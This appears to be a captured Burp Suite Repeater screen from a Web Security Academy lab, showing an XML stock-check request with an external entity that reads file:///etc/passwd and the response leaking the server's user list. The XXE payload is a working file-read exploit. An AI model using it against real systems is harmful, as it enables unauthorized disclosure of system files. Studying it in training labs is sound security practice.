 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel Burp AI Target: https://0a9d004504eefbe98368d2e100a60049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9d004504eefbe98368d2e100a60049.web-security-academy.net
3 Cookie: session=8pmn7o7EHbM3OvdwTgPiiBw63sQq97fP
4 Content-Length: 176
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a9d004504eefbe98368d2e100a60049.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9d004504eefbe98368d2e100a60049.web-security-academy.net/p
roduct?productId=6
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 2,462 bytes | 466 millis
Event log (3) All issues Memory: 414.5MB Disabled